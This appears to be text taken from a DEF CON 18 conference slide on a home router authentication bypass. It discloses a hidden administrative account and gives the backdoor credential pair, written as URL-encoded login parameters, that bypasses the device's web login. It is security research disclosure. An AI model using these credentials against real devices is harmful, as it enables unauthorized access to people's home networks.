 Home Device Auth Bypass
There is a hidden administrative account on the home CPE
device. We can use it to bypass the login on the web interface if
the user changed the default.
login%3Acommand%2Fusername router
login%3Acommand%2Fpassword motorola
->
login%3Acommand%2Fusername Admin
login%3Acommand%2Fpassword Tools
DEF
CON
e18hteen